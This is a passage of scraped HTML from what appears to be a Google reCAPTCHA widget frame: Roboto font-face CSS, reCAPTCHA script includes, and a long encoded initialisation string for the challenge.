  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="6vT1HOr3O_SjCBwLl8TE4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="6vT1HOr3O_SjCBwLl8TE4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6vT1HOr3O_SjCBwLl8TE4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK/w4TDqUlgMHgBw5TClA12wrAWwpjCkVTDsEVrCcKQSlbCjsKRwqk/RiHDpjfCjxpUwrHDmcK+acOHw6NDw7rCisKlI2ogPsONw7bCusKbb8OLZzXDrVU1X8KQw5/Cnhx7w64iwpkqR0PDhsOyRB3DnF5iecOcw4IeZkLCtUnDiMKxw5nDlh3CuMKGw5pGwpHDvBZhPFgJNXBUw4Mzw6LChADCmzXDnVBow4piNmIoAQbDlcO+HMOsw645DxhaXhXDg8KuYVF5Tmg8fMOZZcKIMyJcSRLCpsO/[base64]/HcOSCMKbw4rDtsK3WXgKw6DDm8OsJjIWaMOXZhPDsDIww6HDuUJvccOdwq50KCrDjUVpw43DmMOEwr0fwr5pwr7Do8OwwptKF0XClTZ+wp5aw57CtMObTMK3w7jDlsKQGQx/[base64]/DosO5w6JdccKkwrnDuRsLwovDg8OvWsKqwqQLXMOLZ8KwK8OqYcOvw4DDqF7Dj8KIKsKXehvCqg/[base64]/[base64]/[base64]/CgkUTwo8lVcO+w70rw756KcKmdMOawoxdAjYFH8Olw7IYRMKYw5XDucO5IsKWC8OVw4PCuHUJDgwXw7ViU1bChCXDvHULwr/[base64]/R8KBbyc3eX1AccO9FMO8d8Oiw5hWOyBxwprCr8O2UMOXL8OUwp7CqMKdw4PCnFbDilsAaMOjb8KgJsOfC8OXGsKdw74YwqcTwrfDjMO1exB0eMKBw7bCp3HDgQBaYcKTIBQrM2DDj0kYG2jDtC7DjsOfw7/CsXBawo3CnWcFakFYf8OWwroaw6R2w4FwCUfCoHwpwrt9S2jCji3DpTPDgMOKw5zCsAxgLcO1wqbDssO7O0cpa1RHwpscTMOawrrCrXZQwqJ5ST8Ew5t5w6TCuxMpThdMw7hufMOWBMKuwrnDr8K8w5FBw4vCgyDDt8OewpUyHMKdwoNcw5x0HnhGw7klT8KjNA/Dn8ObAsOsfsKoH8OSEMOgaDvCh8OaOMO/[base64]/CrsOUwrUwPDXCmRzCjMK8LBknwpzDtcKYHkjCmk7DhGl4w5LDtMKxYA5/FmQZwrZ+w77CjB00w4J0TsOJwqI2w5k9w6PClyoWw79/wqzDnGtYHcKmBMOcHGDDg1NZUMO5wolSwrbCvx1twrN/wr5reMK0w4REwpTDpMKawqMgShDCu1PCscO6ak/Cl8OQH1LCssKKwrkGTEMiJB1qw7sUfcKzEH98IXUcZcOqK8K1w5o+bzrDhmkZw5UBwol6w7XCgXfCusO1fWI/[base64]/w7/DginCrFFDw5ovw4TCgAXDrhJOEcOeFUnDm8KwUVPDsDs9L8OawqLDj8KlRsKrO25Fw5ZdP8KXw5/[base64]/wr/CohjDvSrCmRZOwq7Cjy7ChUUzw68Qw6jDvS3CrcKmacKGwqjDksOrwrMNFTt/w7lCH8KIwpzCpUHCusKmw60zw7/CqsKrw5bCuwVnwpLDhAxZOcOLGQt7wrHDp8OQw6XDsWh9IsK/LcKGwp4CD8OibShMwrZ/[base64]/[base64]/SR/CpMOhw6Y9fWzDqzDCusOIElvDocKQNBxXJcKIbS0iwrXCh8OBa0BVw5NPCnwSwrYbLTfDtMORwpENC8OFw7fCqcO4FhfCg8O6w4vCsSbDiMOJwoALw4FNfmjCsMK0fMOfQQ/DssKZL0XCvMOFwrZPbQkww6kGFWh2ccOBw7t/wp3DrcOlw4FrdRvCpGAKwqx2wolVw4Mewr0Pw6/Ch8Krw5YuQ8OXHhnDgsK1w71fwoTDgkHDjcOjw7k/GUNkw7bDtsKfw7ZgDBdww7nCkHjCvMKva8KHw6DCnmxUwpM+w6USwrnCvMKQw5BwTVrDphzDoAfCm8KkcsK+w5wXw77Dj8OoeQ7Cv0fCq1XCv2TChsOfWsOiVMK/VH7DrMOnw63CrMOMd8Kuw5DCpsO/WcKbQcKOfMOEwphFVMOIRcK5w6HCkcKYwqFuwqpZwpERw5wCw7nDicKJw47Cg8KLQSImPChkVWdWwqsHw5vDtMOBw6nCplzCscO/RjQiwrZtA1Upw6t1UkTDkjXCri0cwo5hw6smwrJYw6FAwoTDvwdiccOZw6LDnypmw6/Co1bDl8OXXcKhw5LDtMK/woDDvMOpwrLDsDvClHZfwq3CgmMsSMO/[base64]/DisO8w5Rlw5PChcKcw70fwqfCm8OIw742w6rCgWgPwoTCn8KTw7ZZwoATwrEsKcOoXTrCiH7Di8KLwrwXwoHDh8OoUV/CnMKUwqvCnmtMNcOAw7pNwrPCpMKARMKsBR3CgTXCvirDkngNOsKEZlbCvcKvwopMwqUXbMKBwoDCnijDlMOLLFjDtVoCCMKlUcK7OETCrx/Cq3LDpANqOMK5woPDqBpkEGcXfkFhUEUyw485ICrDmFzDmcKMw5/CvVI+Q1LDpRkIBlPCu8O5w6QBa8KXWnYPwpRxXE4nw5vDmsOPw43CpSM2w59HRAtFwo9kwpjDmx5MwpsUIsKBwobDp8O8w4oBwqoUccOlwrvDoMKjEMOXwrvDlnfDqhHCpcOvwrHDmD8ZbAh4wr3CjT3Dv8KXHDnCrSdXwqXDngbCoDYnw4pKw4HChsO/woFowofCoBfDtMOkwqI9SAYwwrklHsKQw63Cp1TDjlDCn0TCvsO7w6BCwonDhcK/wojCsiZdf8OBwoXDr8KdwpMDc3vDr8O1w6FNXMKgw6zCt8Oiw6XDj8Kew7DDhU/DisKIwo1/[base64]/DrUlmwoECw5XDj8Kqw6/Dq8OrIcOMwoMPTMKOe8Klw47CvFEOaDjCgyfDh0LDmcOiw4zDusO1w4pYwpcNJhHDmFDDpXfCkjDCrMKcw58qT8K+wpFNOsKqcsOgWcOvw7XClsOjwpwOwo0UwoTDqzUZw7INwqbCkQVwcMOMdMO/[base64]/CpxvCk8OnwofDhkLDicO/[base64]/ecOfOyTDtSQ+w5gewoABBsODLcKJw7zCksKbw4ZZFxwAQwDDghzDghPDq8O+w74KTsKgwo7DlHYwYlbDvlvCmsKuw7HDpW5Iw4DCsMOhE8OoBW4/w5rCrmYKwqBsa8OhwofCoFHChsKRwoFxAcOdw5DCkFrDhivDncOAKDFUwpodLTQYZ8KDwq8EET/CgsOqwqA2w6jDt8KmLB0twq9iw5TDucKSLSlkRsOUOGV+w7shworDgg49QcKxwr0PI2UGJWxCOWUVw4ojf8OxKcOoBw3ClsOOalzDuVjDs8KaaMKNdXlUO8OHw551PcO4UT/CnsO5GsKxw6FMwpM5AEHDnMO3YMKcY3XCl8Kvwogow6Asw6/[base64]/Cmkclw4UUwrbDuMODw6lrwozCvn9Xw6AEw7c7VF7CsMOgM8OAMsOTJcKleMOvE2BBaUR+aXXDoMOMwovCs3F+w6d8wq3DmsOfc8KjwqfChS1bwp0vSlvDoR7DhkIfwqIgIRzCsS4YwplQw7wWIcKjZ3B6w4QBRcOOGGomw45qw4fCjGJFw7pOw5Y/[base64]/CiFLDl8KfaQDDusOgVCR+wrMgZMKscsKMEMOMDsOIwqLDt3oewq17w6NOwrIlw7jDmMORw47DjFfDjULDg2ZjaMOGYsKHwoZgw5/[base64]/wrLCgsKkTwrCh1PDsCwVwqjClWBTF8K9bXhfIUBswp7CvMKnDTJKfDvDusKqw559w7nCkcK8TsOWWsKIw4nCjwR0DFnDoxYlwqA0woHDj8OWW3BRwpPCk29Bw4vCtcKkN8OQbsKJeF5ow7zDoy/Cj1XCmkJ3VcKWw4RNdQExwp5eTnDCoAE6XsKWw6jCk0RywonCsGbChsKDwpTDiTTDm8KHBsKIw6nCmwLDicKQwrDCnEHDuwNGwpcZwr83PlnCk8OEw6PDtsOPY8ODBD/[base64]/DocOVbsKVw7jDh8O0w5sYw5YYwrMow5fCmsO0Q8K1MUPCicKXGXk/PC3CpQR1MAXCkMKcFcKqwq4UwoxQw6h+wpDCo8KTwrM5w5PCnMKkwo9gw4HCtMKDwp07asKSCcOvfcKUJFZ9VgLCrsOIcMKfw7fDpsOsw7PCkHBpwpbCn2NMa2XDrSrChlDCisKEQhTCkMOINVAbwqTCtcOzwpwyS8Ksw7RzwpkswrxrDhx8MMKJwrpYw5/CpnPDqMOJJiDCl27DscK/[base64]/DsF0Fw6DDl3kAJMKLwpo4wo0Sw5Jvwr1+WFd6DcOQYsOcw6wmwoxGw7LDjcKdHsKAwohdIi8OV8KawrxzEQo7ahsJwrbDrMO7KsKYYcOqKzTCuALCusOxAsKOLFB+w67DrcKqRMOhw4c8M8KeK0PCuMOYw7jDlWTCuzB+w6HCjMOgw5UPSWhCbsK7GBHCkT/CmnoewonDqMOqw5bDv1rDsi5dBiJHXcORwrINBsOnw40FwodPEcKgwonDhMOfw6U3wovCtRpTBD/CqMO5wpJDCcKwwqTDnMKmw5rCoz5twqddQhYFQ1UNw4Yowoxpw5dDZsKqCcOWw7HDolxfOMOlw4PCkcOTIEdJw6/[base64]/Dlx9zw4XCisKDb8OEwplAw5VFwqDCo8OBScOsAGHCgsK6w5XChCTCmULCqsKJw6ljXcOgEEJCb8K8CcKQUMKyH1VkPsKmwoNuOHnCl8KhbcOCw40Jwp8DZ1Nfw5hewrLDu8OmccKHwrwRw7/Do8KLwqTDv2Euc8KAwqnDn1HDp8Ohw7tOwpl/wrbDgsORw77CvS9nw4hPw4RLw4jCjC/DkVpuXntHOcKowrtNY8O6w7zDj2PDn8KZw4JBbMK7ZEnChcKAOBAKFQ8Awq1XwqFjSB/[base64]/Cg8OHCMOMw5bCrAzCvmwoe8OOOxp9BcKUw6Flw7I1wozCk8OUbTBHw7nDmzLDmMKYLSAnw6XDrWDCs8Olw6HDrUDCpAtjLU/DinU4J8KZwprCoE3DhMOfGB7ClBMTK1ICc8KjTj3Ch8O7wpM3woUmw6ZZNcKAwqPDt8OCwo/[base64]/wrgPw5/CjHbDsMOvw7cIa0NEwoxTw7xEwqvDq0fCq8Ocw4gTwq4jw5jDuGl2FkHDtx/DpE1VODMefcK0wo5nUsOYwprCjsKsUsOewo/CjcOoOSZTOgvCmsO3w6M9aAHDl2kZDhtXM8O+DA7CjcKNwqU4TGRNRy3CvcK4CsKoQcKFwrDDlsKjGFLDqDPCgUAvwrDDucOMZDrCjyAbdH/DpCkhw7EnEcO7AgnDmjfDh8K9Yk8MCnfCtAQvw7ofXH9/wpNXwpECa1TDicKkwrHDk1QFbMKFG8KmUcOJexwKMcKPEsKLw7oAw7rCrxtkbRfDqhQVMcKCCyFiBygCES8nAQjDvWfDkWnDsi4Gwr8Gw4RwQsKMIGIybsKfw6rClMOfw7PCnmZ6w5YHXcKXV8OnTE3CqH1zw5JoD0LDuFvCncOZw5rCqHdrUxLCgTYHWMO1wrB/EypnWU9lZEN5HlnCvkjCiMKATBHClRHDnTTChxjDnzvDvmDDv27DncO3VMKqGVTDr8ODQlYVNjF0QRfCtUkwTwJ1aMOYw5bDvsO/X8OOe8OFDcKHYWgkf38lw43CmMOzYUFkw5XDtWrCocOnwoHDl0DCoh9Fw5pFwqgLFcKrwrDDtV0FwqrDkE7CssKBLsOuw5oHNMK/V3hdLsO9w71IwrTDljTDucOrw5/Dg8K7wrYFw6HCvEfDrMKcGcKVw5HCq8O4wpDCq3PCjnZLU03CnQUpw64Ww5HCgxHDocKnw5jDgDAAKcKrwo3Dl8KMLsO/wqc/w7/Ds8ODw6zDqMOnwqjDvMOiKxxhaR4Gw69DA8OIDsKSdSRcZj9yw4DDscOMwqBhwpLDijEBwrEWwr7CogPCtAEmwqHDmwrCjMKMSSJTXzfCscKVWMOgwrJqfsO8w7PCmgnCnMO0MsOtPWbDqSUvwr3CgQvCtxAvacKawo/DsjLCuMO8FMKPR3wUfcOnw6QPKhXChTjCgShofsOuL8O9wrHDhhjDs8ORXR/DsSTCqEM/QcKtwq/CsibDljzCpFXDqU/DvnrCtToxB2DDn8O6GsKow5jDgcK8eCETw7fDpcOLwqwqVy4RGsKkwrZICsO1w5NCw6jCrsKKP2A1wpbDpT4+w4jChANxwrVUwqsCZi7CssOTw77DtsKTFyDDuWjCs8KeZsKvw59EBnfClHnCvkA/AcKmw4srQcOWLDbCsAHDqz9zwq5XPC7Di8OrwpxpwrnDh2nCiX59FTV4cMODdysiw4ZlKMOEw6d5woVxfAgvwoYgw6jDhsOgEcOWw7DDvAXDq1k/QHTCsMKmBCYaw47CoyPDkcKqwpIIFgHCncKqb2jCvcKjRUR+b8KnUcOjw69UZ1HDqsO9wq/DginCqsOuc8KkdcK9XMK6YA8BBMKSw67Dk0YswqU0QE/[base64]/acOjQU1tK8KZw53CnClIbMO9W8K7V8KgBirDqknDs8OGwp/CocKaw7/DuMOZb8Kwwr9HbMK/w68vwpvCryYzwqhkw6nCjw7Ctz9rN8OtCsOWeyRyw4kuOcKAVsOFfwYxKlrDv0fDpm3CnA3Dn8OBdsOawr3CvRBgwqMyXcKuKSvCuMOSw7RCZ0lBw40cw5pscMOswpc4P2HDmxQYwodLwroSCVEzw6rClsOVQUzDqHvCgsKgJMKnHcKDL1VmfsK/wpDCksKnwohYVsKew60QDzQTXhjDlcKQwptYwq40KsKdw4AAL2V8IiHDhSZywpLCsMKaw57CiUF6w6F6QBfCjcORNVQpwpfCksKKCiAUbj/CqcO8w5Q5wrbDlcK3FXMcwpBdXsOPUsK7TC7Cty9Vw5B/w6vDgcKQJcOCSzs1w6vDqkUxw77DvMOYwojDvUV0XlDCiMKIw49+FmVGOcK/MQ9xw41+woMibXLDp8O/M8Oiwqd0w7J3wrg7w7R3wpItwrbCvlTCk34zHsOOHSQ4f8OENMOhFDzCnDEMc1FwEz8fOsKbwpJsw64kwp7DpcO/JcO5OcOzw5jCnsOxeUnCn8KRw6nClwskwps1wr3CucKub8KmHsOdGTBIwpNpfcOhGFwjwpLDkkHDh3Zqw6l5KjrCicKBAUBwGSHDtsOgwqIPO8Kgw5DCgMOkw6LDjCwLRzzCmcKhwrjDrG8hwonDq8OIwpkow7rDtcK/wqXDs8KtSzYrwpnCmUfDnXQXwo3CvMKzwoUZLcKAw6xyIcKHwqwfFcK8wr/CpcKqW8O7GsKdw7DCs0PDvcK3w6gqQcO3BMKoWsOsw4HCosO1McORbUzDhgU5w7J9w7bDqMOdHcOEBsO+fMOUTGgke1DClRzCnsOGJWtYwrRywoLDixAgD1bDrR1mXcKYc8Odw7LCucKSwrnCnFfClFbDrAxAwpzDsHTCtsO+wp/CgQ3DvcOnw4RAw4Naw4s4w4YMMR3DrxHDkWkdw7zDmDl+OsKfwpkEwqA6VcKFw6LCusOwDMKLwrDDpiPCnBDCjAjDu8OgGxEPw7pqQ0ddwpzDpFY3ICnCpcKcOcKPM2/DhsO6RsKuVMKkEkrDngLCrMO7RWMoecOwTMKRwrHDlGrDs20uw67DrMOZOcOZw7HCgVXDvcKSw6XDosKwJsO+wqfDmT1Nw6RABsKBw6vDu1NCYy7DhiBrw5PCs8K8cMOBw5PDmsKcNMKxw6NXeMOuacK2EcK0E0ocw41/wq1Owo1Jw53DukdQwrphQnzDgHA6woDDhsOkDwFPX1sqUQbDqcKjwpHDsAgrw4x6HDxLMEZkwpsDXX0oH0lWE13CuW1Lw7fDunPCrMKxw43CsXR2IVQLwrPDp3XCqMOXw6tYwrhtw7/Dn8KswrN/TQ7Cv8KSwpMdwrZCwojCkcKew67Dqm5tdRJ9w7pGSEAFe3DDvMO0wo0rbnUQIBQ9wrPDjxLDh2DDsAjCihnDtsKfRjwrw5vDhAIHw7TChcOiVyzDtMOKd8Osw5JpQcOswrBFLj7Di37DjHfDgURew61ww7k6A8Kww6YQwrNuLxgHw7DCqCrDins6w4pfVg/[base64]/GMKnwqoowprDgUXCi8K6dm45PwnDqMKPAsOGwrfDjsKLahDDqSLDv18ww5rCssOxw5Arwp/CkmDDmVfDsipNa1QSVMKQesKbbsOXw6MDwoUWdRLDumFrw6VLFHPDmMOPwqJaRMKvwoE8SWVQw4EIw7o+EsOfZyfCm2kUXMKUDBZON8K7wroqwobDssOmdHPDgBLDgU/CjMOrPljDmMO4w73CoyLCrsOew4PDlFF8wp/CncOGGkRqwrQpwrgkXAvDlGR5B8OHwoBCwpnDkRVLwrUGcsKLdMO2w6TCh8Kiw6PCoFs9wrxJwq7Cj8O3w4DDlm3DmMO4OsKAwo7ChC5iC0wUECTClcKBwpRtw6Z0wqQ8dsKtKsK3w4zDgCrClhspw5N9LU3Dn8KVwpNifmF3A8KRw4glccOWE0lBw4dBwot/Fn7CgsOxwpHDqsOGFQ8Hw47DtcOQwrzCpSbDgWnDh1/CvcOWw4NwwqZnw6fDszrDnW8HwpJ0SjLDiMOsDiPDsMK3AjjCssOPcMODfDrDi8KDw5fCqFY/EMOaw4nCgAAww7wBwqbDkiwCw6EuRAVNasKjwrlNw55+w5U/FEd9w4ocwr5iYEg8N8Oqw4DDlkJnw5oEeSsJcFvDrMKjw7N4TsOxDcONAcOxJMK6wq/[base64]/Cvy4yTg/CqcOSw7VDw6BfwrRSw7RKdwTCoGPDisO4c8KLI8O3SSIlwqHCjFwlw6fCpF7CjsONFsOmSVbCisORw63DicKuw5FSw63Dk8OIw6LCrWJSwp5OG0zDncKJw6rCucKwTyk3ZCoAwol6RcOJwoUfEsKXwo/DvMO6woHDhcKsw6h0w7DDocO4w5VswrcDwpHCjRUXScKKS3RHwoLDiMOJwqtZw6xhw5/DrBYCYcO+DcOQFWQnK18vIlUZexDCiTfCpBLCrcKgwqYowoPDuMKkRWAzVThRwrlOLMOFwoPDmsOlwqV3U8OXw64IXsKXwrVbMMOsHE/Ch8KoL2TCtcO1BGAnFMOgw59kaRx6F37DlcOMe1dODiLChWkUw7fCt097w7bChRDDryRfw4nCrsKqfRfCv8OSZsKYw4RqZMOswptdw4kRwqPCm8KEwpMKRlfDhcOcMSgCwpXChlRhYMOKTQ3Cnk8sPFfDucKANGPCqMOew4hOwq/CpcKbdMOtZX3DlcONISxSNkcXbsOCOXEjw5NjI8O8w7vCjFpALG3Dty3CsA4uc8KRwqdOVRUQKz3CgMKowrY2EMKiX8OcRRxQw4QJw67CqjjCusOHw5bCgsKiwobDnhhCw63DqXQ0woDDqcKMQ8KRw7LCvsKdZlfDrsKDTMOoMcKCw5xnKMOtamLDmcKGDhzDhsO/wqzDg8O9OcK+w7bDrF7CmcOOScKjwqRyXS3DgsO+NcOjwqtbwpJnw68uK8K0X09HwpVsw44/EMK9w7PDuWgETMKqRyhewqDDrsOYwoAYw6cmwr85wpvDg8KaYsOEOsO8wqhQwofCgmvCncOdTH1wTMK8CsK/UA1tW2XCicO8d8KKw58CBMK0wqRmwphywqJOZMKPwq/CqcO2wqktM8KKZMOqThXDn8Klwo7DnMKdwrTCj3JFWcKLwr3Csns4w4/DosOXCsOhw77CksKVSWxCw7vCjiEWw7fCpcKYQVoqfMO8TgXDmcOQwqHDkQJCIcKVDXPCp8K+cx89QMO4bFhDw6rCl1kkw7BWB03DvcK1wq7Dv8Ojw6bDnMOtbsOcw7LCtsKOf8Oww7/[base64]/[base64]/w7fDjnPDiXJ0PzMAGDnCg8Khwq0dC8OVwpVUwolNwptYVMKDw5bDh8K0PxldGMOjwpN0w5PCixhiMcOWRXnChMO6NsK3ZMOLw5pUw5ZHXMOBDsKAE8OFwp/Dj8Ksw4jDn8OtCDnCpMOCwrAMw6LDgXlzwrpCwrXDjDkuw4nCv0Jfwr/Ds8OXETU/FMKJw4pzE33DkVnCmMKpwp0nw4bCgnPDhMKpw7IxJj85wpEJw4zCpsOsAcKgwobDosOhw5MYw5vDn8KHwrMqdMKrwrYrwpDDlClRTlscwo7Cj2Edw5PDkMK/EMKZw41mIMObL8O5wooMw6HDoMOEwrPClkLDhzPCsHbDnB/DhsKZdWDCrMOMw7V8OHTCnS/Dnn3DsxLCkAhBwojDpcOie39FwrwKw77CksOowok/VMO9fMK/w4Y+wqMgWMOqw7HCusKpw5ZLaMKoHEvCm2zDlsKmWw/CtyJ0XMOmwqMGwonCtMONBXfCvjwFIsKECsKdECMew7QpWsOwEcORb8OxwpFuwqtTbsKKwpYDG1BWwpp1SsO2wqdAw71Vw4zCgGpOBcOgwq0Owp0Rw4zCpsOZwr3CnMOoS8K7XSU7w6NlZcOJwqPCsRPDn8KEwrbCnMKUFirDhxjCocKIRMO8JFJGFEIRwo/DsMO0w6cLwqFlw7VWw75/[base64]/[base64]/wo/[base64]/cB/DkWXCsWUJZyDDkC8dAcK8YsOmHmTClGjDvcKjwpZgwrMQNwXCuMKsw6oSAmfCrSHDt3BiDMO/w4fDgzVAw77CpcOrO1wXw6TCscO1TXLCo3Upwptdd8OQcMK2w6TDo3DCrMKGwqXCo8K7wpxyTcOOwpXDqhA4w5zDhsO4cjHCuEg7BX/CmV/DsMOnw75rMj7Dj2/[base64]/w788KcKmwo03IDXDjhB6cFjCj8Kxw4jDhsOPw5lPN1nChQvCtWPDv8OcIXDCrw7CpMKHwoxvwoHDqcKgc8Kzwro5ICh7wqjDv8KBdjpKJMKeXcOZOAjCvcOawpkgPMKnBXQiw5PCoMO8Y8O2w7DCuW/CmGspTi4KcnLDn8Kew43CmBsQbsOPFcOXwqrDisOvN8O6w5g8IMODwpl/wpoPwpnCn8K8BMKTwrzDrcKRIsOow7/DicKrw5nDmWvDlwR9w5VsCMKBwpfCtMOWf8KYw6XDr8O+HzAVw43DksOZJMKHf8K6wrIib8OFIMKWw4pAcsOFajhXw4XCqMOvBWxCBcK8w5fCpywKCjrClMOlMcO0bkkPVUzDh8KFPR15PUgfLcOgRhnDjcK/WcKXdsKAwqbCmsONKGDCpHNEw4nDosOFwrXCk8O+TS/DjX7DjsKZwr5bcljCgsOKw6nDnsKAWcKSwoZ8GFXDvFgUFkjDjMOsNkHDgmbDsllSwpVSByHDrWhzw5zDggg1wprChcO7w5zCkgvDnsKBw4IawpvDiMKmw4s9w5FUwqbDmxPCqcOrFGMufsK2PxwdQ8O0wpzCt8Olw47CoMKww4LCncKtc3/DvsOjwqPDusOte29pw4Q8HApFf8OvNMOOS8KNwplNw7dLPhJKw6/DgVFzwrYuwrbCqzYdw4jClMKvwqPDvQNEcSwjQyDCjcOVCwUHwqVnd8OLw75rfcOlDMKiw4/DlC/Dv8OPw4/[base64]/DvWs+FkBvwq8Gw6bCo8KKQ3AKTsOhw40eEnFHwoN/w4QmKFY4w5vCiVHDs0A9SMKIbSrCt8O4EXV8N0HDlMOUwqfCsQULV8OUw6nCqSVzOm7DqxTDqUk/[base64]/CpH0nwq3CuicTJcO2IjhlG8Khw7sPw4lgw7LCocO5GUolwoIOLMKKwrkHwqvDsnHCoVHDtnEywo3Dm2JNw6ANF0HCnw7DmcK5OMOUZC8hYsKISMO/LBDDnhLCp8KrfxfDsMONwpfCrSUBBMOja8Omw7UcYMKQw5/Cgh0tw6LCoMOEehPDqxLCtcKnwpfDlUTDpkckW8K2OSHDgVDCh8OIw6MoSMKqTxUBacKlw6fCmQ/DtcKyVsODwq3DmcKcwoA6VDXDs1vDpx1Cw5BLwpTCk8O8w4XCnsOtwovDmF4tWsOrQhcxUGHCuicuw4fCplPCjFHDnsO4w7Rtw582LMKzUsO/aMKkw592RBXDsMKqw7JUQMOnfBDCqcKWwpLDv8OwZwPCtD5ESMKfw6XClXPCi23CohXCv8KNOcOCwol4OsO8WAsWFsO6w7DDu8KkwrptEVXDh8O0w73CkUvDoz/DjHwUOcO8S8O7w4rCmsKMwofDqg/[base64]/DkcOaNV/DvRd5egrCkxTCihNdwqlxwp3DocK1w7zCq1vCgMKAw7DCv8Odw5hNPMOzAsOlIDpzNWUXR8K/wpVIwp18wqEXw6Mzw6l0w7Izwq/CisOcAnJxwpFqQTDDuMKaEsKTw7bCssKkIMOlEz7DnT7Cl8K8WCbCgcKmwpvDqMOsfcO1KMOqGsKyQRzDv8KwYT0XwrN0HcOEw7ACwq7DvcKlKg9Hwow5QcOhSsKBFRDDo0XDjsKNO8O9fsOwVsKAYztqw4k1wqMDw5NCcMOtwqrCsl/DusO2w4HCjcKWw6/CjsKfw6/CncKjw6nCmUIyDVdCW8KYwrwsfk7DkjbDgwbCvcKfTMK/w50lbcKfPcKDScKwbWRrI8OzDUl9DBrCgAbDsTxlNcK7w6nDt8OTw5EQEWvDs2IiwrLDuCPChlJ9wp3Dg8KKPhHDr2/Ds8OdBnbDmlrCk8O0CMO6GMKVw6nCuMODwpNow7rDtMOVbiHDqhvCk1HDjktBw5zCh0YxYS8RB8O+OsKSw5vDhsKVOcOfwpEBCcOCwr7DhMOWw4LDnMK5wrzCnz/CgzHCh0ljHHPDkS7CkS/CosOgNMKYfEsnHX/ChsO1Fk7DssKkw53Dn8O1DxY7wrjDrSTCs8K9w5ZJw4o2BMK7PMK6YsKWOzTCmGXCmcOuJwQxw4czwot5wobCtEVjPXkbE8Kow7YHWXLCmMKCScOlEcKRw7Aaw4/DkyzCnhnCkCXDgsKpDsKHBH9UGTFheMKfC8KiRcO8JloUw4/Cr0HDhsOWRsKSwpzCusO1wq15RMK7w57CjCjCsMK8wqTCkAtTwrd7w6/CrMKRw5TClW/Dsz4+wrnCgcKfw5skwrXDszIcwpzDj24DEsOrL8O1w6cxw7csw77Cj8OQWiVmw6tdw5HCp2HDkxHCtBLCgWoTwppZN8KWAmrDoBxBYl4Zb8KywrDCoAp1w4vDqMOFw7jDqlcECHEfwr/Dp2jDtwYRJgMcHcKBwqxHKcOIw7rChw1XEMKTwq7Ch8KHMMOaOcOKw5tPT8OHXg8K